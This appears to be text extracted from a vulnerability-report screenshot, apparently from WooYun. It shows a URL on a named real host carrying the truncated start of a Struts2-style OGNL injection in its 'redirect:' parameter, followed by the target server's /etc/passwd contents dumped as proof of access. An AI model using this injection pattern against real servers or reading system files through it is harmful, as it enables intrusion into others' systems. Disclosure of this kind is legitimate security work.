 card.yaic.com.cn/online/sale/card/downloadPage.do?redirect:${%23a%3d%28
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin haldaemon:x:68:68:HAL
daemon:/:/sbin/nologin avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin gdm:x:42:42::/var/gdm:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin weblogic:x:501:501::/home/weblogic:/bin/bash patrol:x:502:502::/home/patrol:/bin/bash
www.wooyun.org